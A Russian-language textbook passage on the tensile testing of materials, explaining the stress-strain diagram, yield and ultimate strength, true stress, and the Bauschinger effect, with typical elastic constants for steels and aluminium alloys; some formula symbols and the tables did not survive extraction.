Физический смысл коэффициента Е определяется как напряжение, необходимое для увеличения длины образца в два раза. Такое толкование довольно искусственно, поскольку величина упругого удлинения у большинства твердых тел редко достигает даже 1%.

Рис.1. Характерные диаграммы растяжения

Точка 3 диаграммы характерна тем, что при достижении напряжениями величины ( —предел текучести), дальнейшее удлинение образца (для малоуглеродистых сталей) происходит практически без увеличения нагрузки.

Это явление носит название текучести, а участок диаграммы, расположенный непосредственно правее точки 3, называется площадкой текучести.

При этом полированная поверхность образца мутнеет, докрывается ортогональной сеткой линий (линии Чернова—Людерса), расположенных под углом 45o к продольной оси образца—по направлению плоскостей действия максимальных касательных напряжений.

У многих конструкционных материалов площадка текучести не выражена столь явно, как у малоуглеродистых сталей. Для таких материалов вводится понятие условного предела текучести ; это напряжение, которому соответствует остаточная (пластическая) деформация, равная s %. Обычно принимается s = 0,2%.

После площадки текучести для дальнейшего увеличения деформации необходимо увеличение растягивающей силы. Материал снова проявляет способность сопротивляться деформации; участок за площадкой текучести (до точки 4) называется участком упрочнения. Точка 4 соответствует максимальной нагрузке, выдерживаемой образцом.

Соответствующее напряжение называется временным сопротивлением (или пределом прочности ). Дальнейшая деформация образца происходит без увеличения или даже с уменьшением нагрузки вплоть до разрушения (точка 5).

Точке 4 на диаграмме соответствует начало локального уменьшения размеров поперечного сечения образца, где, в основном, сосредоточивается вся последующая пластическая деформация.

Диаграмма, приведенная на рис.

1, является диаграммой условных напряжений, условность состоит в том, что все силы относились к F0 — первоначальной площади поперечного сечения образца; в действительности же при растяжении площадь поперечного сечения образца уменьшается. Если учитывать текущее значение площади поперечного сечения при определении напряжений, то получим диаграмму истинных напряжений (рис. 2).

Рис.2. Диаграмма истинных напряжений

Если в некоторый момент нагружения (точка А на рис. 1) прекратить нагружение и снять нагрузку, то разгрузка образца пойдет по линии АВ, параллельной линейному участку диаграммы 0 — 1. При этом полная деформация в точке А равна:

где — упругая деформация, — пластическая (остаточная деформация). Уравнение это справедливо для любой точки диаграммы.

После того как материал испытал воздействие осевого усилия одного знака (например, растяжение) в области пластических деформаций сопротивляемость этого материала пластической деформации при действии сил другого знака (сжатие) понижается. Это явление носит название эффекта Баушингера.

Таблица 1. Механические характеристики некоторых материалов

Примечание. В знаменателе указана соответствующая характеристика при сжатии».

Для сталей различных марок Е = 195-206 ГПа, G = 79-89 ГПа, = 0,23-0,31, для сплавов алюминия Е = 69-71 ГПа, G = 26-27 ГПа, = 0,30-0,33. Упругие свойства некоторых материалов даны в табл. 3.1.

Источник